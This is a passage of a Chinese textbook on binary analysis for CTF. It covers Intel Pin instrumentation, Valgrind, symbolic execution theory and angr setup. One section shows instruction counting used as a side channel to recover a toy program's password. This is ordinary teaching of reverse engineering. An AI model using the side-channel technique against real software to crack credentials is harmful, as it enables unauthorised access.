    movl $0, -12(%ebp)
    jmp .L2

```

- 插入指令计数代码

```

sci:
    counter++;
    pushl %ebp
    counter++;
    movl %esp, %ebp
    counter++;
    pushl %ebx
    counter++;
    subl $20, %esp
    counter++;
    call __x86.get_pc_thunk.ax
    counter++;
    addl $_GLOBAL_OFFSET_TABLE_, %eax
    counter++;
    movl $0, -16(%ebp)
    counter++;
    movl $0, -12(%ebp)
    counter++;
    jmp .L2

```

- 插入指令跟踪代码

```

sci:
Print(ip)
pushl %ebp
Print(ip)
movl %esp, %ebp
Print(ip)
pushl %ebx
Print(ip)
subl $20, %esp
Print(ip)
call __x86.get_pc_thunk.ax
Print(ip)
addl $_GLOBAL_OFFSET_TABLE_, %eax
Print(ip)
movl $0, -16(%ebp)
Print(ip)
movl $0, -12(%ebp)
Print(ip)
jmp .L

```

Pin 简介

Pin 是 Intel 公司研发的一个动态二进制插桩框架，可以在二进制程序运行过程中插入各种函数，以监控程序每一步的执行。[官网](#)（目前有 2.x 和 3.x 两个版本，2.x 不能在 Linux 内核 4.x 及以上版本上运行，这里我们选择 3.x）

Pin 具有以下优点：


- 易用
 - 使用动态插桩，不需要源代码、不需要重新编译和链接。
- 可扩展
 - 提供了丰富的 API，可以使用 C/C++ 编写插桩工具（被叫做 Pintools）
- 多平台
 - 支持 x86、x86-64、Itanium、Xscale
 - Windows、Linux、OSX、Android
- 鲁棒性
 - 支持插桩现实世界中的应用：数据库、浏览器等

- 支持插桩多线程应用
- 支持信号量
- 高效
 - 在指令代码层面实现编译优化

Pin 的基本结构和原理

Pin 是一个开源的框架，由 Pin 和 Pintool 组成。Pin 内部提供 API，用户使用 API 编写可以由 Pin 调用的动态链接库形式的插件，称为 Pintool。

Pin's Software Architecture



由图可以看出，Pin 由进程级的虚拟机、代码缓存和提供给用户的插桩检测 API 组成。Pin 虚拟机包括 JIT(Just-In-Time) 编译器、模拟执行单元和代码调度三部分，其中核心部分为 JIT 编译器。当 Pin 将待插桩程序加载并获得控制权之后，在调度器的协调下，JIT 编译器负责对二进制文件中的指令进行插桩，动态编译后的代码即包含用户定义的插桩代码。编译后的代码保存在代码缓存中，经调度后交付运行。

程序运行时，Pin 会拦截可执行代码的第一条指令，并为后续指令序列生成新的代码，新代码的生成即按照用户定义的插桩规则在原始指令的前后加入用户代码，通过这些代码可以抛出运行时的各种信息。然后将控制权交给新生成的指令序列，并在虚拟机中运行。当程序进入到新的分支时，Pin 重新获得控制权并为新分支的指令序列生成新的代码。

通常插桩需要的两个组件都在 Pintool 中：

- 插桩代码（Instrumentation code）
 - 在什么位置插入插桩代码
- 分析代码（Analysis code）
 - 在选定的位置要执行的代码

Pintool 采用向 Pin 注册插桩回调函数的方式，对每一个被插桩的代码段，Pin 调用相应的插桩回调函数，观察需要产生的代码，检查它的静态属性，并决定是否需要以及插入分析函数的位置。分析函数会得到插桩函数传入的寄存器状态、内存读写地址、指令对象、指令类型等参数。

- **Instrumentation routines**：仅当事件第一次发生时被调用
- **Analysis routines**：某对象每次被访问时都调用
- **Callbacks**：无论何时当特定事件发生时都调用

Pin 的基本用法

在 Pin 解压后的目录下，编译一个 Pintool，首先在 `source/tools/` 目录中创建文件夹 `MyPintools`，将 `mypintoool.cpp` 复制到 `source/tools/MyPintools` 目录下，然后 `make`：

```
$ cp mypintoool.cpp source/tools/MyPintools
$ cd source/tools/MyPintools
```

对于 32 位架构，使用 `TARGET=ia32`：

```
[MyPintools]$ make obj-ia32/mypintoool.so TARGET=ia32
```

对于 64 位架构，使用 `TARGET=intel64`：

5.2.1 Pin

```
[MyPintools]$ make obj-intel64/mypintool.so TARGET=intel64
```

启动并插桩一个应用程序：

```
[MyPintools]$ ../../pin -t obj-intel64/mypintools.so -- application
```

其中 `pin` 是插桩引擎，由 Pin 的开发者提供； `pintool.so` 是插桩工具，由用户自己编写并编译。

绑定并插桩一个正在运行的程序：

```
[MyPintools]$ ../../pin -t obj-intel64/mypintools.so -pid 1234
```

Pintool 示例分析

Pin 提供了一些 Pintool 的示例，下面我们分析一下用户手册中介绍的指令计数工具，可以在 `source/tools/ManualExamples/inscount0.cpp` 中找到。

```
#include <iostream>
#include <fstream>
#include "pin.H"

ofstream OutFile;

// The running count of instructions is kept here
// make it static to help the compiler optimize docount
static UINT64 icount = 0;

// This function is called before every instruction is executed
VOID docount() { icount++; }

// Pin calls this function every time a new instruction is encountered
VOID Instruction(INS ins, VOID *v)
```

5.2.1 Pin

```
{  
    // Insert a call to docount before every instruction, no arguments are passed  
    INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)docount, IARG_END);  
}  
  
KNOB<string> KnobOutputFile(KNOB_MODE_WRITEONCE, "pintool",  
    "o", "inscount.out", "specify output file name");  
  
// This function is called when the application exits  
VOID Fini(INT32 code, VOID *v)  
{  
    // Write to a file since cout and cerr maybe closed by the application  
    OutFile.setf(ios::showbase);  
    OutFile << "Count " << icount << endl;  
    OutFile.close();  
}  
  
/* ======  
===== */  
/* Print Help Message  
 */  
/* ======  
===== */  
  
INT32 Usage()  
{  
    cerr << "This tool counts the number of dynamic instructions  
executed" << endl;  
    cerr << endl << KNOB_BASE::StringKnobSummary() << endl;  
    return -1;  
}  
  
/* ======  
===== */  
/* Main  
 */  
/* ====== */
```

5.2.1 Pin

```
=====
/*    argc, argv are the entire command line: pin -t <toolname> -
 * ...
 */
===== */

int main(int argc, char * argv[])
{
    // Initialize pin
    if (PIN_Init(argc, argv)) return Usage();

    OutFile.open(KnobOutputFile.Value().c_str());

    // Register Instruction to be called to instrument instructions
    INS_AddInstrumentFunction(Instruction, 0);

    // Register Fini to be called when the application exits
    PIN_AddFiniFunction(Fini, 0);

    // Start the program, never returns
    PIN_StartProgram();

    return 0;
}
```

执行流程如下：

- 在主函数 `main` 中：
 - 初始化 `PIN_Init()`，注册指令粒度的回调函数
`INS_AddInstrumentFunction(Instruction, 0)`，被注册插桩函数名为 `Instruction`
 - 注册完成函数（常用于最后输出结果）
 - 启动 Pin 执行
- 在每条指令之前（`IPOINT_BEFORE`）执行分析函数 `docount()`，功能是对全局变量递增计数。
- 执行完成函数 `Fini()`，输出计数结果到文件。

由于我当前使用的系统和内核版本过新，Pin 暂时还未支持，使用时需要加上 `-ifeellucky` 参数（在最新的 pin 3.5 中似乎不需要这个参数了），`-o` 参数将运行结果输出到文件。运行程序：

```
[ManualExamples]$ uname -a
Linux manjaro 4.11.5-1-ARCH #1 SMP PREEMPT Wed Jun 14 16:19:27 C
EST 2017 x86_64 GNU/Linux
[ManualExamples]$ ../../pin -ifeellucky -t obj-intel64/inscou
nt0.so -o inscount0.log -- /bin/ls
[ManualExamples]$ cat inscount0.log
Count 528090
```

其它一些自带插件及功能如下：

插件名	功能
inscount	统计执行的指令数量，输出到 <code>inscount.out</code> 文件
itrace	记录执行指令的 <code>eip</code>
malloctrace	记录 <code>malloc</code> 和 <code>free</code> 的调用情况
pinatrace	记录读写内存的位置和值
proccount	统计 <code>Procedure</code> 的信息，包括名称、镜像、地址、指令数
w_malloctrace	记录 <code>RtlAllocateHeap</code> 的调用情况

Pintool 编写

main 函数的编写

Pintool 的入口为 `main` 函数，通常需要完成下面的功能：

- 初始化 Pin 系统环境：
 - `BOOL LEVEL_PINCLIENT::PIN_Init(INT32 argc, CHAR** argv)`
- 初始化符号表（如果需要调用程序符号信息，通常是指令粒度以上）：
 - `VOID LEVEL_PINCLIENT::PIN_InitSymbols()`
- 初始化同步变量：
 - Pin 提供了自己的锁和线程管理 API 给 Pintool 使用。当 Pintool 对多线程程序进行二进制检测，需要用到全局变量时，需要利用 Pin 提供的锁

(Lock) 机制，使得全局变量的访问互斥。编写时在全局变量中声明锁变量并在 `main` 函数中对锁进行初始化： VOID `LEVEL_BASE::InitLock(PIN_LOCK *lock)` 。在插桩函数和分析函数中，锁的使用方式如下，应注意在全局变量使用完毕后释放锁，避免死锁的发生：

```
GetLock(&thread_lock, threadid);
// 访问全局变量
ReleaseLock(&thread_lock);
```

- 注册不同粒度的回调函数：

- TRACE (轨迹) 粒度
 - TRACE 表示一个单入口、多出口的指令序列的数据结构。Pin 将 TRACE 分为若干基本块 BBL (Basic Block)，一个 BLL 是一个单入口、单出口的指令序列。TRACE 在指令发生跳转时进行插入，进一步进行基本块分析，常用于记录程序执行序列。注册 TRACE 粒度插桩函数原型为：

```
TRACE_AddInstrumentFunction(TRACE_INSTRUMENT_CALLBACK
    fun, VOID *val)
```

- IMG (镜像) 粒度
 - IMG 表示整个被加载进内存的二进制可执行模块（如可执行文件、动态链接库等）类型的数据结构。每次被插桩进程在执行过程中加载了镜像类型文件时，就会被当做 IMG 类型处理。注册插桩 IMG 粒度加载和卸载的函数原型：

```
IMG_AddInstrumentFunction(IMAGECALLBACK fun, VOID *v)
IMG_AddUnloadFunction(IMAGECALLBACK fun, VOID *v)
```

- RTN (例程) 粒度
 - RTN 代表了由面向过程程序语言编译器产生的函数／例程／过程。Pin 使用符号表来查找例程，即需要插入的位置，需要调用内置的初始化表函数 `PIN_InitSymbols()` 。必须使用 `PIN_InitSymbols` 使得符号表信息可用。插桩 RTN 粒度函数原型：

```
RTN_AddInstrumentFunction(RTN_INSTRUMENT_CALLBACK fun
, VOID *val)
```

- INS (指令) 粒度

- INS 代表一条指令对应的数据结构，INS 是最小的粒度。INS 的代码插桩是在指令执行前、后插入附加代码，会导致程序执行缓慢。插桩 INS 粒度函数原型：

```
INS_AddInstrumentFunction(INS_INSTRUMENT_CALLBACK fun
, VOID *val)
```

- 注册结束回调函数

- 插桩程序运行结束时，可以调用结束函数来释放不再使用的资源，输出统计结果等。注册结束回调函数：

```
VOID PIN_AddFiniFunction(FINI_CALLBACK fun, VOID *val)
```

- 启动 Pin 虚拟机进行插桩：

- 最后调用 `VOID PIN_StartProgram()` 启动程序的运行。

插桩、分析函数的编写

在 `main` 函数中注册插桩回调函数后，Pin 虚拟机将在运行过程中对该种粒度的插桩函数对象选择性的进行插桩。所谓选择性，就是根据被插桩对象的性质和条件，选择性的提取或修改程序执行过程中的信息。

各种粒度的插桩函数：

- **INS**

- `VOID LEVEL_PINCLIENT::INS_InsertCall(INS ins, IPOINT action, AFUNPTR funptr, ...)`

- **RTN**

- `VOID LEVEL_PINCLIENT::RTN_InsertCall(RTN rtn, IPOINT action, AFUNPTR funptr, ...)`

- **TRACE**

- `VOID LEVEL_PINCLIENT::TRACE_InsertCall(TRACE trace, IPOINT`

```
action, AFUNPTR funptr, ...)
```

- **BBL**

- ```
VOID LEVEL_PINCLIENT::BBL_InsertCall(BBL bbl, IPOINT
action, AFUNPTR funptr, ...)
```

其中 `funptr` 为用户自定义的分析函数，函数参数与 `...` 参数列表传入的参数个数相同，参数列表以 `IARG_END` 标记结束。

## Pin 在 CTF 中的应用

由于程序具有循环、分支等结构，每次运行时执行的指令数量不一定相同，于是我们可以使用 Pin 来统计执行指令的数量，从而对程序进行分析。特别是对一些使用特殊指令集和虚拟机，或者运用了反调试等技术的程序来说，相对于静态分析去死磕，动态插桩技术是一个比较好的选择。

我们先举一个例子，[源码](#)如下：

```
#include<stdio.h>
#include<string.h>
void main() {
 char pwd[] = "abc123";
 char str[128];
 int flag = 1;
 scanf("%s", str);
 for (int i=0; i<=strlen(pwd); i++) {
 if (pwd[i]!=str[i] || str[i]=='\0'&&pwd[i]!='\0' || str[i]!='\0'&&pwd[i]=='\0') {
 flag = 0;
 }
 }
 if (flag==0) {
 printf("Bad!\n");
 } else {
 printf("Good!\n");
 }
}
```

这段代码要求用户输入密码，然后逐字符进行判断。

## 5.2.1 Pin

使用前面分析的指令计数的 inscount0 Pintool，我们先测试下密码的长度：

```
[ManualExamples]$ echo x | ../../pin -ifeellucky -t obj-intel
64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152667
[ManualExamples]$ echo xx | ../../pin -ifeellucky -t obj-inte
l64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152688
[ManualExamples]$ echo xxx | ../../pin -ifeellucky -t obj-int
el64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152709
[ManualExamples]$ echo xxxx | ../../pin -ifeellucky -t obj-in
tel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152730
[ManualExamples]$ echo xxxxx | ../../pin -ifeellucky -t obj-i
ntel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152751
[ManualExamples]$ echo xxxxxx | ../../pin -ifeellucky -t obj-
intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.o
ut
Bad!
Count 152772
[ManualExamples]$ echo xxxxxxx | ../../pin -ifeellucky -t obj-
-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.
out
Bad!
Count 152779
```

我们输入的密码位数从 1 到 7，可以看到输入位数为 6 位或更少时，计数值之差都是 21，而输入 7 位密码时，差值仅为 7，不等于 21。于是我们知道程序密码为 6 位。接下来我们更改密码的第一位：

## 5.2.1 Pin

```
[ManualExamples]$ echo axxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152786
[ManualExamples]$ echo bxxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152772
[ManualExamples]$ echo cxxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152772
[ManualExamples]$ echo dxxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152772
```

很明显，程序密码第一位是 `a`，接着尝试第二位：

```
[ManualExamples]$ echo aaxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152786
[ManualExamples]$ echo abxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152800
[ManualExamples]$ echo acxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152786
[ManualExamples]$ echo adxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152786
```

第二位是 **b**，同时我们还可以发现，每一位正确与错误的指令计数之差均为 14。同理，我们就可以暴力破解出密码，但这种暴力破解方式大大减少了次数，提高了效率。破解脚本可查看参考资料。

## 参考资料

- [A binary analysis, count me if you can](#)
- [pintool2](#)
- [Pin 3.5 User Guide](#)

## 扩展：Triton

Triton 是一个二进制执行框架，其具有两个重要的优点，一是可以使用 Python 调用 Pin，二是支持符号执行。[官网](#)

### 5.2.1 Pin

---

## 5.2.2 DynamoRio

## 5.2.3 Valgrind

- 简介
- 使用方法
- VEX IR
- 参考资料

### 简介

Valgrind 是一个用于内存调试、内存泄漏检测以及性能分析的动态二进制插桩工具。Valgrind 由 core 以及基于 core 的其他调试工具组成。core 类似于一个框架，它模拟了一个 CPU 环境，并提供服务给其他工具，而其他工具以插件的形式利用 core 提供的服务完成各种特定的任务。

### 使用方法

## VEX IR

VEX IR 是 Valgrind 所使用的中间表示，供 DBI 使用，后来这一部分被分离出去作为 libVEX，libVEX 负责将机器码转换成 VEX IR，转换结果存放在 cache 中。

顺便，再简单提一下其他的类似用途的 IR 还有：BAP、REIL、LLVM、TCG 等。

### 参考资料

- [Valgrind: A Framework for Heavyweight Dynamic Binary Instrumentation](#)
- [Optimizing Binary Code Produced by Valgrind](#)
- [libvex\\_ir.h](#)

## 5.3 符号执行

- 基本原理
- 方法实现
- 实例分析
- 参考资料

### 基本原理

符号执行起初应用于基于源代码的安全检测中，它通过符号表达式来模拟程序的执行，将程序的输出表示成包含这些符号的逻辑或数学表达式，从而进行语义分析。

符号执行可分为过程内分析和过程间分析（或全局分析）。过程内分析是指只对单个函数的代码进行分析，过程间分析是指在当前函数入口点要考虑当前函数的调用信息和环境信息等。当符号执行用于代码漏洞静态检测时，更多的是进行程序全局的分析且更侧重代码的安全性相关的检测。将符号执行与约束求解器结合使用来产生测试用例是一个比较热门的研究方向。（关于约束求解我们会在另外的章节中详细讲解）

符号执行具有代价小、效率高的有点，但缺点也是很明显的。比如路径状态空间的爆炸问题，由于每一个条件分支语句都可能会使当前路径再分出一条新的路径，特别是遇到循环分支时，每增加一次循环都将增加一条新路径，因此这种增长是指数级的。在实践中，通常采用一些这种的办法来解决路径爆炸问题，比如规定每个过程内的分析路径的数目上限，或者设置时间上限和内存上限等来进行缓解。

动态符号执行将符号执行和具体执行结合起来，并交替使用静态分析和动态分析，在具体执行的同时堆执行到的指令进行符号化执行。


每一个符号执行的路径都是一个 `true` 和 `false` 组成的序列，其中第  $i$  个 `true`（或 `false`）表示在该路径的执行中遇到的第  $i$  个条件语句。一个程序所有的执行路径可以用执行树（Execution Tree）表示。举一个例子：

```
int twice(int v) {
 return 2*v;
}

void testme(int x, int y) {
 z = twice(y);
 if (z == x) {
 if (x > y+10) {
 ERROR;
 }
 }
}

int main() {
 x = sym_input();
 y = sym_input();
 testme(x, y);
 return 0;
}
```

这段代码的执行树如下图所示，图中的三条路径分别可以被输入  $\{x = 0, y = 1\}$ 、 $\{x = 2, y = 1\}$  和  $\{x = 30, y = 15\}$  触发：



符号执行中维护了符号状态  $\sigma$  和符号路径约束  $PC$ ，其中  $\sigma$  表示变量到符号表达式的映射， $PC$  是符号表示的不含量词的一阶表达式。在符号执行的初始化阶段， $\sigma$  被初始化为空映射，而  $PC$  被初始化为  $true$ ，并随着符号执行的过程不断变化。在对程序的某一路经分支进行符号执行的终点，把  $PC$  输入约束求解器以获得求解。如果程序把生成的具体值作为输入执行，它将会和符号执行运行在同一路径，并且以同一种方式结束。

例如上面的程序中  $\sigma$  和  $PC$  变化过程如下：

|                                                |                                                                                                                                                                              |                                                                                                                                         |
|------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------|
| 开始：<br>第6行：<br>遇到if(e)then{}else{}：<br>else分支： | $\sigma = \text{NULL}$<br>$\sigma = x \rightarrow x_0, y \rightarrow y_0, z \rightarrow 2y_0$<br>$\sigma = x \rightarrow x_0, y \rightarrow y_0$<br>$\sigma = \neg\sigma(e)$ | $PC = \text{true}$<br>$PC = \text{true}$<br>$then\ branch : PC = PC \wedge \sigma(e)$<br>$else\ branch : PC' = PC \wedge \neg\sigma(e)$ |
|------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------|


于是我们发现，在符号执行中，对于分析过程所遇到的程序中带有条件的控制转移语句，可以利用变量的符号表达式将控制转移语句中的条件转化为对符号取值的约束，通过分析约束是否满足来判断程序的某条路径是否可行。这样的过程也叫作路

径的可行性分析，它是符号执行的关键部分，我们常常将符号取值约束的求解问题转化为一阶逻辑的可满足性问题，从而使用可满足性模理论（SMT）求解器对约束进行求解。

## 检测程序漏洞

程序中变量的取值可以被表示为符号值和常量组成的计算表达式，而一些程序漏洞可以表现为某些相关变量的取值不满足相应的约束，这时通过判断表示变量取值的表达式是否可以满足相应的约束，就可以判断程序是否存在相应的漏洞。

使用符号执行检测程序漏洞的原理如下图所示：



举个数组越界的例子：

```

int a[10];
scanf("%d", &i);
if (i > 0) {
 if (i > 10)
 i = i % 10;
 a[i] = 1;
}

```

首先，将表示程序输入的变量 `i` 用符号 `x` 表示其取值，通过对 `if` 条件语句的两条分支进行分析，可以发现在赋值语句 `a[i] = 1` 处，当 `x` 的取值大于 0、小于 10 时，变量 `i` 的取值为 `x`，当 `x` 的取值大于 10 时，变量 `i` 的取值为 `x % 10`。通过分析

约束  $(x > 10 \vee x < 10) \wedge (0 < x \wedge x < 10)$  和约束  $(x \% 10 > 10 \vee x \% 10 < 10) \wedge x > 10$  的可满足性，可以发现漏洞的约束是不可满足的，于是认为漏洞不存在。

## 构造测试用例

在符号执行的分析过程中，可以不断地获得程序可能执行路径上对程序输入的约束，在分析停止时，利用获得的对程序输入的一系列限制条件，构造满足限制条件的程序输入作为测试用例。

在模拟程序执行并收集路径条件的过程中，如果同时收集可引起程序异常的符号取值的限制条件，并将异常条件和路径条件一起考虑，精心构造满足条件的测试用例作为程序的输入，那么在使用这样的输入的情况下，程序很可能在运行时出现异常。

## 方法实现

使用符号执行技术进行漏洞分析，首先对程序代码进行基本的解析，获得程序代码的中间表示。由于符号执行过程常常是路径敏感的分析过程，在代码解析之后，常常需要构建描述程序路径的控制流图和调用图等。漏洞分析分析的过程主要包括符号执行和约束求解两个部分，并交替执行。通过使用符号执行，将变量的取值表示为符号和常量的计算表达式，将路径条件和程序存在漏洞的条件表示为符号取值的约束。约束求解过程一方面判断路径条件是否可满足，根据判断结果对分析的路径进行取舍，另一方面检查程序存在漏洞的条件是否可以满足。符号执行的过程常常需要利用一定的漏洞分析规则，这些规则描述了在什么情况下需要引入符号，以及在什么情况下程序可能存在漏洞等信息。

## 正向的符号执行

正向的符号执行用于全面地对程序代码进行分析，可分为过程内分析和过程间分析。

过程内分析逐句地对过程内的程序语句进行分析：

- 声明语句分析

- 通过声明语句，变量被分配到一定大小的存储空间，在检测缓冲区溢出漏洞时，需要记录这些存储空间的大小。
- 分析声明语句的另一个目的是发现程序中的全局变量，记录全局变量的作用。

用范围，这将有助于过程间分析。

- 赋值语句分析

- 将赋值变量的取值表示为符号和常量的表达式。
- 在检查程序漏洞时，常常对数组下标进行检查，判断对数组元素的访问是否存在越界。
- 对于和指针变量有关的赋值语句，不仅需要考虑指针变量本身的取值，还需要考虑其指向的内容。

- 控制转移语句分析

- 将路径条件表示为符号取值的约束并进行求解，可以判断路径是否可行，进而对待分析的路径进行取舍。

- 调用语句分析

- 一些过程调用语句会进入符号，在分析过程中，将表示程序输入的变量的取值用符号表示，而程序可以通过过程调用接收程序的输入。对于指针变量，命令行参数同样使用符号表示其取值。
- 通过过程调用语句，变量被分配的存储空间的大小常常是在分析时所需要记录的。
- 对于一些关键的过程调用，需要对其使用情况进行检查，如 `strcpy`，需要检查参数以判断是否存在缓冲区溢出。
- 对于一些库函数或者系统调用等非程序代码实现的过程，用摘要描述所关心的分析过程和结果，可以避免重复分析。

过程间分析常常需要考虑按照怎样的顺序分析程序语句，如深度优先遍历和广度优先遍历。另外在进行分析时，需要先确定一个分析的起始点，可以是程序入口点、程序中某个过程的起始点或者某个特定的程序点。

## 逆向的符号执行

逆向的符号执行用于对可能存在漏洞的部分代码进行有针对性的分析。通过分析这些程序语句，可以得到变量取值满足怎样的约束表示程序存在漏洞，将这样的约束记录下来，在之后的分析中，通过逆向分析判断程序存在漏洞的约束是否是可以满足的。通过不断地记录并分析路径条件，检查程序是否可能存在带有程序漏洞的路径。

例如下面的代码片段：

```

if (j > -6) {
 a = i;
 i = j + 6;
 if (i < 15) {
 if (flag == 0) {
 a [i] = 1;
 }
 }
}

```

我们可以从语句 `a[i]=1` 开始，逆推上去，判断 `i<0vi>len(a)` 是否可以满足，直到碰到语句 `if(i<15)` 时，存在漏洞的约束被更新为

`i<15vflag==0vi<0vi>len(a)`，如果 `len(a)≥15`，则通过对约束进行求解可知当前约束是不满足的，这时停止对该路径的分析。否则如果 `len(a)<15`，则不能判断程序是否存在漏洞，分析将继续。

如果在碰到赋值语句且赋值变量和路径条件相关时，可以根据赋值语句所示的变量取值之间的关系更新当前路径条件。例如上面的 `i=j+6`，可以将其带入到路径条件中，得到 `j+6<15vflag==0vj+6<0vj+6>len(a)`。而无关的赋值，如 `a=i`，则可以忽略它。然而变量之间的别名关系常常会对分析产生影响，所以可以在逆向分析之前，对程序进行别名分析或者指向分析。

逆向符号执行的过程间分析：

- 当过程内分析中遇到不能根据语义进行处理的过程，这些过程是程序实现的，并且影响所关心的存在漏洞的约束时
  - 通常选择直接对调用的过程进行过程内分析。
- 当过程内分析已经到达过程的入口点，且仍然无法判断存在漏洞的约束是否一定不可满足时
  - 可以根据调用图或其他调用关系找到调用该过程的过程，然后从调用点开始继续逆向分析。

## 实例分析

我们来看一段缓冲区溢出漏洞的例子，分析规则和漏洞代码如下：

```
array[x]; len(array) = x
array[y]; 0 < i < len(array)
```

```
#define ISDN_MAX_DRIVERS 32
#define ISDN_CHANNELS 64

static struct isdn driver *drivers[ISDN_MAX_DRIVERS];
static struct isdn driver *get_drv_by_nr(int di) {
 unsigned long flags;
 struct isdn driver *drv;
 if (di < 0)
 return NULL;
 spin_lock_irqsave(&drivers lock, flags);
 drv = drivers[di];

}

static struct isdn slot *get_slot_by_minor(int minor) {
 int di, ch;
 struct isdn driver *drv;
 for (di = 0; di < ISDN_CHANNELS; di++) {
 drv = get_drv_by_nr(di);

 }
}
```

漏洞很明显，在语句 `drv = drivers[di]` 中，`di` 可能会超出数组上界。

代码片段的过程调用关系如下：

```
--> get_slot_by_minor() --> get_drv_by_nr() --> spin_lock_irqsav
e()
```

我们首先用正向的分析方法，过程如下：

- 将函数 `get_drv_by_nr()` 的参数 `di` 作为符号处理，用符号 `a` 表示其值。
- 接下来声明了两个变量，但未对其进行赋值，所以不进行处理。

- 语句 `if(di<0)` 对变量 `di` 加以限制，这里记录 `a<0` 时，函数返回空。然后遍历语句的 `false` 分支。
- `spin_lock_irqsave()` 函数调用语句，使用其摘要进行分析。
- 然后是数组访问操作，是程序的检查点，根据分析规则，将 `a` 的取值范围限定在 `0≤a<32`。结合路径条件得到约束，生成摘要 `0≤a<32` 程序是安全的。
- 当函数 `get_drv_by_nr()` 分析完成后，将符号 `a` 替换为参数 `di`。生成摘要 `di<0` 时程序返回空，`0≤di<32` 时，程序安全。
- 然后分析函数 `get_slot_by_minor()`，首先记录循环变量 `di` 的范围是 `0≤di<64`。
- 接下来通过分析 `get_drv_by_nr()` 的摘要，`di≥32` 时存在漏洞，于是得到约束 `0≤di<64 ∧ di≥32`，求解约束得 `di` 为 32 时满足约束条件，程序存在漏洞。

接下来采用逆向的分析方法，过程如下：

- 从 `drv = drivers[di]` 开始，根据规则得到约束 `0≤di<32`。而 `di≥32 ∨ di<0` 程序存在漏洞。
- 上一条语句与 `di` 无关，跳过。
- 补充路径条件 `di≥0`，此时约束为 `(di≥32 ∨ di<0) ∧ di≥0`，即 `di≥32` 时存在漏洞。
- 继续向上，直到函数入口点，此时分析调用它的函数 `get_slot_by_minor()`，得到约束 `0≤di<64`，求解约束 `0≤di<64 ∧ di≥32`，发现可满足，认为程序存在漏洞。

## 参考资料

- [History of symbolic execution](#)

## 5.3.1 angr

- 简介
- 安装
- 使用方法
  - 快速入门
  - 二进制文件加载器
  - 求解器引擎
  - 程序状态
  - 模拟管理器
  - VEX IR 翻译器
- 扩展工具
- CTF 实例
- 参考资料

### 简介

angr 是一个多架构的二进制分析平台，具备对二进制文件的动态符号执行能力和多种静态分析能力。在近几年的 CTF 中也大有用途。

### 安装

在 Ubuntu 上，首先我们应该安装所有的编译所需要的依赖环境：

```
$ sudo apt install python-dev libffi-dev build-essential virtualenvwrapper
```

强烈建议在虚拟环境中安装 angr，因为有几个 angr 的依赖（比如z3）是从他们的原始库中 fork 而来，如果你已经安装了 z3，那么肯定不希望 angr 的依赖覆盖掉官方的共享库，开一个隔离的环境就好了：

```
$ mkvirtualenv angr
$ sudo pip install angr
```

### 5.3.1 angr

如果这样安装失败的话，那么你可以按照下面的顺序从 angr 的官方仓库安装：

1. claripy
2. archinfo
3. pyvex
4. cle
5. angr

例如下面这样：

```
$ git clone https://github.com/angr/claripy
$ cd claripy
$ sudo pip install -r requirements.txt
$ sudo python setup.py build
$ sudo python setup.py install
```

安装过程中可能会有一些奇怪的错误，可以到官方文档中查看。

另外 angr 还有一个 GUI 可以用，查看 [angr Management](#)。

## 使用方法

### 快速入门

使用 angr 的第一步是新建一个工程，几乎所有的操作都是围绕这个工程展开的：

```
>>> import angr
>>> proj = angr.Project('/bin>true')
WARNING | 2017-12-08 10:46:58,836 | cle.loader | The main binary
is a position-independent executable. It is being loaded with a
base address of 0x400000.
```

这样就得到了二进制文件的各种信息，如：

### 5.3.1 angr

```
>>> proj.filename # 文件名
'/bin/true'
>>> proj.arch # 一个 archinfo.Arch 对象
<Arch AMD64 (LE)>
>>> hex(proj.entry) # 入口点
'0x401370'
```

程序加载时会将二进制文件和共享库映射到虚拟地址中，CLE 模块就是用来处理这些东西的。

```
>>> proj.loader
<Loaded true, maps [0x400000:0x5008000]>
```

所有对象文件如下，其中二进制文件本身是 `main_object`，然后还可以查看对象文件的相关信息：

```
>>> for obj in proj.loader.all_objects:
... print obj

<ELF Object true, maps [0x400000:0x60721f]>
<ELF Object libc-2.27.so, maps [0x1000000:0x13bb98f]>
<ELF Object ld-2.27.so, maps [0x2000000:0x22260f7]>
<ELFTLSObject Object cle##tls, maps [0x3000000:0x300d010]>
<ExternObject Object cle##externs, maps [0x4000000:0x4008000]>
<KernelObject Object cle##kernel, maps [0x5000000:0x5008000]>
>>> proj.loader.main_object
<ELF Object true, maps [0x400000:0x60721f]>
>>> hex(proj.loader.main_object.min_addr)
'0x400000'
>>> hex(proj.loader.main_object.max_addr)
'0x60721f'
>>> proj.loader.main_object.execstack
False
```

通常我们在创建工程时选择关闭 `auto_load_libs` 以避免 angr 加载共享库：

### 5.3.1 angr

```
>>> p = angr.Project('/bin>true', auto_load_libs=False)
WARNING | 2017-12-08 11:09:28,629 | cle.loader | The main binary
is a position-independent executable. It is being loaded with a
base address of 0x400000.
>>> p.loader.all_objects
